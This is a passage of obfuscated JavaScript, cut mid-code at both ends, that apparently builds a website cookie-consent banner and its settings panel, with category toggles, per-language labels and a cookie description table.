x1b7,0x37,-0xfe);_0x4bc143["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x252722(0x319,0x42e,0x239,0x377,0x416);_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x47456d(-0x37,-0x122,-0x116,-0xc8,0xb7),_0x252722(0x251,0x159,0x20d,0x27c,0x1fe));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x278,0x38f,0x18a,0x1e6,0x308),_0x1c2a94(0x6b,0x23c,0x1a4,0x25f,0x1f2));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1c2a94(0x99,0xbc,0xb4,0x8c,0x14),_0x41605e(-0x85,-0x71,-0xad,-0x294,-0x163));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0xdc,0x1c8,0x1fb,-0xf,0x121),_0x1c2a94(0xab,-0x13,0xd0,0x196,0x1bd));_0x29ee95["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x25b,0x15d,0x1f0,0x34d,0x294),_0x15eb8c(-0x2e0,-0x2db,-0x3f7,-0x2b2,-0x1fc));_0x5aed2a['style']['visibility']=_0x156644["\u0073\u0074\u0079\u006c\u0065"]["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x252722(0xeb,0x196,0x1c1,0xaa,-0x4b);_0x156644['style']['opacity']=0x6f9c1^0x6f9c1;_0x533a3c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4bc143);_0x1ae1fd(_0x594642,_0x1c2a94(0x77,0x94,0x93,-0x39,0xf8),function(_0x37a7af){function _0x555898(_0x3bf237,_0x1eea9f,_0x5a2838,_0x2312c1,_0x1c4fde){return _0x3de2(_0x1eea9f- -0x27c,_0x3bf237);}_0x37a7af=_0x37a7af||window['event'];function _0x3460a5(_0x30d4a3,_0x166ba1,_0x5a1bd1,_0x3da295,_0x1830ec){return _0x3de2(_0x1830ec-0x209,_0x5a1bd1);}function _0x2d8a0c(_0x1f76d3,_0x5cb011,_0x779822,_0x3c8b40,_0x443e4b){return _0x3de2(_0x1f76d3-0x21a,_0x3c8b40);}function _0x5dd245(_0x611406,_0x55e810,_0x42b8a0,_0x24ee8a,_0x12fcb2){return _0x3de2(_0x611406-0x37a,_0x55e810);}if(_0x37a7af['keyCode']===(0x38b55^0x38b4e)){if(_0x5dd245(0x4f3,0x451,0x551,0x3e9,0x427)!==_0x5dd245(0x4f3,0x483,0x589,0x4c8,0x5ec)){_0xdc30e5[_0x2f55d5]&&_0x48a176['setAttribute'](_0xfca5ca[_0x3f7ebc][_0x555898(-0x33c,-0x279,-0x17e,-0x327,-0x143)],_0x3c896e[_0x7c8375][_0x3460a5(0x4fe,0x3a2,0x3d0,0x468,0x3c7)]);}else{_0x2d76c1['hideSettings'](0x8cbc1^0x8cbc1);}}},!![]);_0x1ae1fd(_0x4bc143,_0x41605e(-0x29e,-0x74,-0x1d0,-0x11e,-0x18f),function(){function _0x2a4c28(_0x26cc98,_0x570172,_0x59c363,_0x23de72,_0x318bee){return _0x3de2(_0x26cc98- -0x20a,_0x570172);}function _0x395f15(_0xc96430,_0x2deca3,_0x2c39e4,_0x40f089,_0x365e2d){return _0x3de2(_0x2c39e4-0x2ce,_0x40f089);}if(_0x395f15(0x3a7,0x42f,0x3d8,0x479,0x3ac)===_0x395f15(0x4c6,0x3ab,0x395,0x436,0x42a)){try{_0x32ff7c['log'](_0x4a495f);}catch(_0x1282b6){}}else{_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7ba93^0x7ba93);}});}else{_0x100aa7=_0x558b19(_0x15eb8c(-0x1e8,-0x10b,-0x28c,-0x19c,-0x1fa));_0x100aa7['id']=_0x47456d(-0xb7,-0x1cb,0x40,-0xb5,-0x13e);}if(!_0x5d7371){_0x5d7371=_0x558b19(_0x15eb8c(-0x1e8,-0x18c,-0x288,-0x1fc,-0x23d));_0x5d7371['id']=_0x15eb8c(-0x2a0,-0x363,-0x2a4,-0x297,-0x23a);_0x1ae1fd(_0x5d7371,_0x1c2a94(0xe5,0x102,0x178,0x1be,0x1f8),function(){_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x85cfb^0x85cfb);});_0x5d7371['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x15eb8c(-0x19b,-0x248,-0x27d,-0x2b7,-0xfc);_0x5d7371['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xb8,-0x7b,-0xbd,-0x16d,-0x91)][_0x1c2a94(0x136,0x169,0x1bd,0x13b,0x2a5)];}_0x4bc143['setAttribute'](_0x15eb8c(-0x16a,-0x105,-0x9c,-0x1be,-0x255),_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x252722(0x2b6,0x2ab,0x1e0,0x1d5,0x1ba)][_0x41605e(-0x366,-0x139,-0x169,-0x2be,-0x23a)]||_0x252722(0x264,0x18f,0x13d,0x25a,0x146));_0xa98155=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x41605e(-0xc0,-0x1d9,-0x15e,-0x4f,-0x13e)][_0x41605e(-0x27f,-0x1c7,-0x156,-0x179,-0x25f)];_0x470c93=_0x119e37['languages'][_0x2eadcf][_0x41605e(-0x230,-0x1ee,-0x26d,-0x29,-0x13e)][_0x47456d(-0x15a,-0x132,-0x174,-0x14f,-0x114)];var _0x27b2e7=0x4+0x3;var _0x395c4c=_0xa98155["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x27b2e7=_0x1c2a94(0x144,0x182,0x7d,0x16b,0xb9);_0x29ee95['innerHTML']=_0x119e37['languages'][_0x2eadcf][_0x47456d(0x24,0x33,0x25,-0x69,-0x3c)][_0x252722(0x2dc,0x281,0x3ba,0x2ed,0x258)];for(var _0x194e7a=0x93571^0x93571;_0x194e7a<_0x395c4c;++_0x194e7a){var _0x202d11=_0xa98155[_0x194e7a][_0x47456d(0x4a,0xb6,0xc8,0x159,0xdc)],_0x22a831=_0xa98155[_0x194e7a][_0x41605e(-0x250,-0x1ae,-0x266,-0x206,-0x260)],_0x9fba42=_0xa98155[_0x194e7a][_0x41605e(0x11,0x3b,-0x7d,0x30,-0xe4)],_0x4d4065=_0xa98155[_0x194e7a][_0x47456d(-0xfc,-0x150,-0xe8,-0x1b4,-0x70)],_0x38d97f=_0x119e37[_0x15eb8c(-0xb3,-0x10b,-0x61,-0x1d5,0x18)]===!![],_0x1a0b9d=_0x22a831&&_0x47456d(-0xcf,-0x179,-0x4d,-0x10d,0x5)||!_0x38d97f&&_0x4d4065&&_0x41605e(-0x213,-0x245,-0xfb,-0x2e0,-0x231);var _0x264a0e=_0x558b19(_0x47456d(-0xcd,-0x11e,0x33,-0x111,-0x2f));var _0x536f09=_0x558b19(_0x1c2a94(0x6c,-0xb,0xd8,0xe6,0x50));if(_0x22a831){if(_0x1c2a94(0xcf,0x238,0x134,0x31,0x1fa)!==_0x15eb8c(-0x172,-0x45,-0x1f7,-0x52,-0x13f)){var _0x47b9c3=_0x558b19(_0x15eb8c(-0x1e8,-0x108,-0x25f,-0x295,-0x272));_0x47b9c3["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x47b9c3["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x15eb8c(-0xcc,-0xf0,0x20,-0x19f,-0x202),_0x22a831);}else{_0x4c5e8c=_0x15eb8c(-0x222,-0x1a5,-0x212,-0x198,-0x2ce);_0x949278["\u0068\u0069\u0064\u0065"]();_0x2b6154(_0x15eb8c(-0x92,-0x89,-0x137,-0x95,0x16));_0x577791["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x225762);}}var _0x3af2cc=0x6+0x4;var _0x474f49=_0x558b19(_0x252722(0x1c5,0x1ee,0x25e,0x20d,0x283));_0x3af2cc=_0x41605e(-0x359,-0x141,-0x2de,-0x19c,-0x246);_0x474f49['className']=_0x47456d(0x4a,-0xc6,-0x47,-0x1d,-0x32);_0x264a0e["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x175,0x189,0x13c,0x21d,0x167);_0x536f09["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1f5,-0x128,-0x29d,-0x265,-0x2af);if(typeof _0x9fba42!==_0x41605e(-0x1c0,-0x241,-0x2bc,-0x217,-0x1f0)){var _0x24f561=0x4+0x2;var _0x32b363=_0x1c2a94(0x133,0x137,0x8c,0x4e,0x18a)+_0x194e7a;_0x24f561=0x6+0x7;var _0x3e344e=0x2+0x6;var _0x5a4e8a=_0x1a0b9d?_0x558b19(_0x41605e(-0xcc,-0x163,-0x1e8,-0x185,-0x204)):_0x558b19(_0x1c2a94(-0x55,-0x56,0xd8,0x5f,0x1e1));_0x3e344e=_0x47456d(-0xaf,0x19,0x2c,0x7a,-0x114);var _0x59232e=_0x558b19(_0x1c2a94(0x212,0x210,0xe3,0x2b,0x159));var _0x2f23a2=_0x558b19(_0x41605e(-0x2a0,-0x3c7,-0x3b1,-0x224,-0x2c2));var _0x90f2dd;var _0x590ace=_0x558b19(_0x47456d(-0x40,-0xa0,-0x38,-0x131,0xf4));_0x90f2dd=_0x1c2a94(-0x25,0x16,0x9,0xb0,0x73);var _0xf2cef5=_0x558b19(_0x1c2a94(0x58,0x20d,0x165,0x295,0x76));var _0x4d5fb0=0x0+0x5;var _0x569798=_0x558b19(_0x15eb8c(-0x15b,-0x1cb,-0x23b,-0x77,-0x77));_0x4d5fb0=_0x15eb8c(-0xeb,-0x183,-0x133,-0x62,-0x1ae);var _0x24710a;var _0x887f4f=_0x558b19(_0x41605e(-0x1f8,-0x129,-0x8f,-0x7f,-0x1a2));_0x24710a=0x3+0x5;_0x5a4e8a['className']=_0x1a0b9d?_0x41605e(-0x1fb,-0x38d,-0x2a5,-0x201,-0x31a):_0x15eb8c(-0xea,-0x17a,-0x92,0x12,-0xd0);_0x59232e["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x47456d(0x8c,0x72,0x121,0x167,0x24);_0x2f23a2["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1cd,-0x282,-0x273,-0x97,-0x1cf);_0x569798['className']=_0x1c2a94(0x114,-0x3e,0x4,0x80,-0xc5);_0x887f4f["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1f9,-0x311,-0x229,-0x220,-0x107);_0x590ace["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x1a0,0x179,0xe5,0x146,0x8c);_0xf2cef5['className']=_0x252722(0x2bc,0x3e1,0x32c,0x3ab,0x1c4);if(_0x1a0b9d){if(_0x252722(0x303,0x436,0x25d,0x25e,0x3cf)!==_0x1c2a94(0x191,0x28e,0x216,0x1bb,0x1a8)){var _0x296862=_0x5ca911();var _0x55a939=_0x10ba3e(_0x296862);return{'accept_type':_0x55a939,"\u0062\u0074\u006e\u005f\u0074\u0079\u0070\u0065":_0x652673,'accepted_categories':_0x296862['accepted'],'rejected_categories':_0x296862["\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064"]};}else{_0x5a4e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x133,-0x1c5,-0x1f9,-0x16a,-0x26c),_0x47456d(-0x6f,0x4f,0xa,0x64,-0x139));_0x5a4e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x2c1,-0x2a0,-0x364,-0x199,-0x281),_0x32b363);}}_0x2f23a2['type']=_0x15eb8c(-0x2f4,-0x3b7,-0x1f6,-0x26a,-0x22d);_0x590ace["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x20c,-0x303,-0x11c,-0x13c,-0x328),_0x252722(0x291,0x205,0x3a2,0x303,0x206));var _0x2412c9;var _0x29db2b=_0x9fba42['value'];_0x2412c9=0x2+0x3;_0x2f23a2["\u0076\u0061\u006c\u0075\u0065"]=_0x29db2b;_0xf2cef5["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x202d11;_0x5a4e8a["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x41605e(-0x222,-0x23a,0x22,-0x1d1,-0x113),_0x202d11);_0x474f49["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5a4e8a);_0x590ace["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x569798);_0x590ace['appendChild'](_0x887f4f);if(!_0x248d7d){if(_0x278862(_0x1e0faa[_0x252722(0xe5,0x1ac,0x9e,0x130,0x13e)],_0x29db2b)>-(0x270ee^0x270ef)){if(_0x252722(0x1ce,0xde,0x1cf,0x28a,0x16c)!==_0x252722(0x1ce,0x308,0x1ec,0x287,0x25c)){var _0xc0cd5=_0x12360a[_0x2504e7]['nodeName'];_0x42229c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc0cd5,_0x505e33[_0xc0cd5]||_0x11a0c8["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc0cd5));}else{_0x2f23a2['checked']=!![];!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](!![]);}}else{!_0x100aa7&&_0x1e3f00['push'](![]);}}else if(_0x9fba42[_0x1c2a94(0x22f,0xb0,0x107,0x117,0x156)]){if(_0x15eb8c(-0x210,-0x267,-0x210,-0x1be,-0x1b0)===_0x15eb8c(-0x210,-0x1ba,-0x206,-0xf6,-0x11f)){_0x2f23a2["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](!![]);if(_0x9fba42[_0x15eb8c(-0x1b9,-0xe8,-0x9f,-0x207,-0xef)])!_0x100aa7&&_0x20065f["\u0070\u0075\u0073\u0068"](_0x29db2b);}else{!_0xc255e5&&_0x152b05["\u0070\u0075\u0073\u0068"](![]);}}else{!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](![]);}!_0x100aa7&&_0x4ed2c2['push'](_0x29db2b);if(_0x9fba42[_0x41605e(-0x13b,-0x11e,-0x271,-0x4b,-0x177)]){_0x2f23a2["\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064"]=!![];_0x84eaad(_0x590ace,_0x47456d(-0x1e3,-0x223,-0x1e0,-0x2ca,-0x2d7));!_0x100aa7&&_0xb4ba["\u0070\u0075\u0073\u0068"](!![]);}else{!_0x100aa7&&_0xb4ba["\u0070\u0075\u0073\u0068"](![]);}_0x84eaad(_0x536f09,_0x252722(0x241,0x148,0x14a,0x12c,0x273));_0x84eaad(_0x474f49,_0x1c2a94(0x25,0x12b,0x152,0x198,0x5a));_0x84eaad(_0x264a0e,_0x41605e(-0x56,-0x234,-0x1e0,-0x222,-0x17b));_0x536f09["\u0069\u0064"]=_0x32b363;_0x536f09['setAttribute'](_0x47456d(-0xf1,-0x206,-0x147,-0x158,-0x152),_0x41605e(-0xca,-0x243,-0xd2,-0x25a,-0x163));_0x59232e['appendChild'](_0x2f23a2);_0x59232e['appendChild'](_0x590ace);_0x59232e["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xf2cef5);_0x474f49['appendChild'](_0x59232e);_0x1a0b9d&&function(_0x3a94ac,_0x39d64a,_0x2a24e2){function _0x294402(_0x505633,_0x4137eb,_0x4b6c6b,_0x2c15fd,_0x928fee){return _0x3de2(_0x928fee-0x2a4,_0x2c15fd);}_0x1ae1fd(_0x5a4e8a,_0x294402(0x501,0x406,0x330,0x39b,0x45e),function(){function _0x46db93(_0x38399e,_0x3b4905,_0xd83721,_0x216f9d,_0x14cf45){return _0x3de2(_0x3b4905-0x1b0,_0x14cf45);}function _0x228afe(_0x5ac19e,_0x138b11,_0x853c0f,_0xcfbe4a,_0x3e4f60){return _0x3de2(_0x138b11-0x195,_0x5ac19e);}function _0x3e356a(_0x4b247a,_0x4a3daf,_0x23196f,_0xd0c6c9,_0x2a56fb){return _0x3de2(_0x4b247a-0x2f,_0x23196f);}function _0x39540a(_0x28bf34,_0x267ca9,_0x19201e,_0x126a67,_0xb9174e){return _0x3de2(_0xb9174e-0x3c5,_0x267ca9);}function _0x649c1(_0x22f1bf,_0x312674,_0x45228c,_0x25be75,_0x26566a){return _0x3de2(_0x26566a- -0x133,_0x312674);}if(!_0x1f7357(_0x39d64a,_0x46db93(0xd9,0x208,0xff,0x17c,0x168))){if(_0x46db93(0x28c,0x318,0x215,0x239,0x44a)!==_0x228afe(0x424,0x2fd,0x2a2,0x1e3,0x22c)){_0x3d3cf6(_0x251037,_0x649c1(-0x5f,-0x6d,-0xdf,0x94,-0x73));_0x1dcd7f['setAttribute'](_0x3e356a(0x125,0x20c,0x89,0x78,0x256),_0x649c1(-0xd9,-0xc8,-0x4c,-0xcd,0x45));_0x4b15e1=!![];_0x5181c8(function(){_0x3ff336=_0xad5225["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x3261b0=_0x32a743;},0x58881^0x58849);_0x37a940(_0x649c1(-0x150,0xe8,0x96,-0x13c,-0x50));}else{_0x84eaad(_0x39d64a,_0x39540a(0x3b9,0x3c3,0x3a5,0x3e1,0x41d));_0x2a24e2["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x9e,0x9a,-0x5,0x136,0x9c),_0x46db93(0x42c,0x396,0x440,0x30a,0x402));_0x3a94ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x8f,-0xb5,-0x4d,-0x102,-0x3d),_0x3e356a(0x1a7,0xab,0xd9,0x1c0,0x90));}}else{_0x104f5e(_0x39d64a,_0x228afe(0x230,0x1ed,0x24c,0xfc,0x311));_0x2a24e2['setAttribute'](_0x39540a(0x645,0x5b7,0x546,0x4f9,0x594),_0x46db93(0x44f,0x328,0x3ff,0x39d,0x248));_0x3a94ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x13a,-0xd2,0xdd,-0x14d,-0x3d),_0x228afe(0x2b9,0x37b,0x413,0x3e7,0x456));}},![]);}(_0x536f09,_0x264a0e,_0x5a4e8a);}else{if(_0x1c2a94(-0xbc,0x90,0x21,0x112,0xe5)!==_0x252722(0x277,0x384,0x205,0x1a8,0x302)){if(_0x202d11){if(_0x252722(0xbe,-0x45,0x7b,0x1a5,0x4c)!==_0x15eb8c(-0x24b,-0x356,-0x21d,-0x352,-0x1d4)){var _0x5a50a0=0x3+0x7;var _0x4ddf8c=_0x558b19(_0x41605e(-0x247,-0x2bf,-0x257,-0x16e,-0x22f));_0x5a50a0=0x1+0x6;_0x4ddf8c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x252722(0x2c3,0x262,0x218,0x296,0x209);_0x4ddf8c['setAttribute'](_0x1c2a94(0x9c,0xc4,0x16e,0x7f,0x165),_0x47456d(-0x1c5,-0x162,-0x19b,-0x151,-0xa7));_0x4ddf8c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x41605e(-0x328,-0x301,-0x2cc,-0x1fd,-0x301),"\u0033");_0x4ddf8c["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x47456d(0x4f,0x150,0x81,0x91,-0x98),_0x202d11);_0x474f49["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4ddf8c);}else{_0x400185(_0x1830c5,_0x252722(0x103,0x236,-0x3,-0xd,0x70));_0x87a68f["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x27a,0x268,0x345,0x36d,0x168),_0x47456d(-0x1,-0x28,0xa,0x47,0x32));_0x19da92['setAttribute'](_0x252722(0x1a1,0x25c,0xc6,0x198,0x14f),_0x1c2a94(0x29,0x52,0x136,0x1e9,0x1fb));}}}else{_0x289cc0["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x220664);if(_0x29de69)_0x24e2f0["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x528611);else _0x149949["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2cdf38);}}_0x202d11&&_0x264a0e['appendChild'](_0x474f49);_0x22a831&&_0x536f09['appendChild'](_0x47b9c3);if(!_0x38d97f&&typeof _0x4d4065!==_0x15eb8c(-0x1a9,-0x244,-0x230,-0x298,-0x1cf)){if(_0x15eb8c(-0x195,-0x8e,-0xd1,-0x28b,-0x15a)!==_0x47456d(-0x7a,-0xe0,-0x13,0x3e,-0x199)){_0x9f70d4=_0x252722(0x23c,0x156,0x1e9,0x14c,0x319);_0x755f6f['hide']();_0x288c51["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{var _0xfe544f=0x6+0x4;var _0x4b2acb=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074"]();_0xfe544f=_0x47456d(-0x10b,-0x22a,-0x3c,-0x1d0,-0x10e);for(var _0x44b228=0xa04eb^0xa04eb;_0x44b228<_0x470c93['length'];++_0x44b228){var _0x691132;var _0x3bff71=_0x558b19("\u0074\u0068");_0x691132=_0x1c2a94(0xf7,0x39,0xd9,0xc8,-0x61);var _0xc9260b;var _0x43e924=_0x470c93[_0x44b228];_0xc9260b=0x6+0x9;_0x3bff71['setAttribute'](_0x15eb8c(-0x298,-0x261,-0x373,-0x36e,-0x1fb),_0x41605e(-0x32c,-0x2d4,-0x354,-0x267,-0x22d));if(_0x43e924){var _0x13e960=0x7+0x8;var _0x3e5cfa=_0x43e924&&_0x3b7c1b(_0x43e924)[0x44f6c^0x44f6c];_0x13e960=0x6+0x7;_0x3bff71["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x470c93[_0x44b228][_0x3e5cfa];_0x4b2acb['appendChild'](_0x3bff71);}}var _0x4d0213=_0x558b19("\u0074\u0072");_0x4d0213["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4b2acb);var _0x1b0bb8=_0x558b19(_0x47456d(-0x10c,-0x99,-0x101,-0x48,-0xe5));_0x1b0bb8['appendChild'](_0x4d0213);var _0x4b342a=_0x558b19(_0x252722(0x1c4,0x2dd,0x12a,0x1a7,0x180));_0x4b342a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1b0bb8);var _0x59d541;var _0x176121=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074"]();_0x59d541=0x7+0x5;for(var _0xb7dfd4=0x27616^0x27616;_0xb7dfd4<_0x4d4065['length'];_0xb7dfd4++){var _0x30e562=_0x558b19("\u0074\u0072");for(var _0x422420=0xcdd52^0xcdd52;_0x422420<_0x470c93["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x422420){_0x43e924=_0x470c93[_0x422420];if(_0x43e924){if(_0x47456d(-0x111,-0x23d,-0x220,-0x121,0x29)!==_0x252722(0x1a5,0x1b8,0xbf,0x12b,0xa6)){_0x3e5cfa=_0x3b7c1b(_0x43e924)[0x85bb0^0x85bb0];var _0x21b7d4;var _0x1cfe0f=_0x558b19("\u0074\u0064");_0x21b7d4=0x8;_0x1cfe0f["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x15eb8c(-0xcc,-0x12,-0x44,-0x111,-0x2d),_0x4d4065[_0xb7dfd4][_0x3e5cfa]);_0x1cfe0f["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x2d7,-0x2a3,-0x2df,-0x1a5,-0x219),_0x43e924[_0x3e5cfa]);_0x30e562["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1cfe0f);}else{_0x4677ca["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);}}}_0x176121['appendChild'](_0x30e562);}var _0x22c41d=_0x558b19(_0x15eb8c(-0x125,-0x132,-0x1f3,-0x5f,-0x87));_0x22c41d["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x176121);_0x4b342a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x22c41d);_0x536f09['appendChild'](_0x4b342a);}}if(_0x9fba42&&_0x202d11||!_0x9fba42&&(_0x202d11||_0x22a831)){_0x264a0e['appendChild'](_0x536f09);if(_0x100aa7)_0x100aa7["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x264a0e);else _0x997166["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x264a0e);}}if(!_0x1d5d84){if(_0x1c2a94(0xeb,-0x73,-0xa,0xde,0xc6)!==_0x252722(0xe3,0x85,0xa3,0x60,0x48)){if(_0x1fb1c4['activeElement']===_0x21a3f5[0xcb60d^0xcb60d]){_0x3e4fb9[0x83cc8^0x83cc9]['focus']();_0x5ce696["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}else{_0x1d5d84=_0x558b19(_0x252722(0x1c5,0x267,0x22e,0x1b7,0xfb));_0x1d5d84["\u0069\u0064"]=_0x252722(0x245,0x14a,0x2cb,0x32b,0x112);}}if(!_0x49c777){_0x49c777=_0x558b19(_0x15eb8c(-0x1bd,-0xaa,-0x20a,-0xab,-0x293));_0x49c777["\u0069\u0064"]=_0x15eb8c(-0xf5,-0x46,-0x7d,-0x22f,-0x45);_0x49c777['className']=_0x1c2a94(0x2ad,0xf7,0x22c,0x279,0x249);_0x1d5d84['appendChild'](_0x49c777);_0x1ae1fd(_0x49c777,_0x41605e(-0x64,-0x2a2,-0x18b,-0x1b9,-0x18f),function(){_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();function _0xc86758(_0x767f61,_0x126e23,_0x158eed,_0xabf565,_0x58bed6){return _0x3de2(_0xabf565- -0x178,_0x58bed6);}_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0xc86758(0x106,-0xf6,0xd1,0x4,-0xf7));});}_0x49c777["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37['languages'][_0x2eadcf][_0x41605e(-0x139,-0x1ce,-0x155,-0x17a,-0x13e)][_0x47456d(-0xd7,-0x7b,-0x1c0,-0x1a4,0x44)];var _0x55445d=0x3+0x9;var _0x29b461=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xf7,-0x228,-0x126,-0x4e,-0x1af)][_0x41605e(-0x1fc,-0x1af,-0x62,-0xb,-0xe3)];_0x55445d=_0x1c2a94(0x21,0x212,0xf2,0x177,0x1ac);if(_0x29b461){if(_0x41605e(-0x1ea,-0x21c,-0x339,-0x208,-0x2e3)!==_0x47456d(-0xc9,-0x1d,-0x5d,0x6f,-0x1e9)){if(!_0xe665a0){_0xe665a0=_0x558b19(_0x47456d(-0xa2,-0xb1,-0x9b,0x6e,-0x125));_0xe665a0["\u0069\u0064"]=_0x41605e(-0x27c,-0x2a8,-0x2b3,-0xfb,-0x235);_0xe665a0['className']=_0x1c2a94(0x1e9,0x293,0x22c,0x26a,0x1dd);_0x1ae1fd(_0xe665a0,_0x1c2a94(0x192,0x1fc,0x178,0x1b8,0xdc),function(){function _0x34c2b5(_0x18407a,_0xc19b8b,_0x33fccc,_0x264ed2,_0x39edb4){return _0x3de2(_0x18407a- -0x3b5,_0xc19b8b);}function _0x3388b7(_0x5d7fe4,_0x31655e,_0x3dea62,_0x5cd185,_0x532eec){return _0x3de2(_0x5cd185- 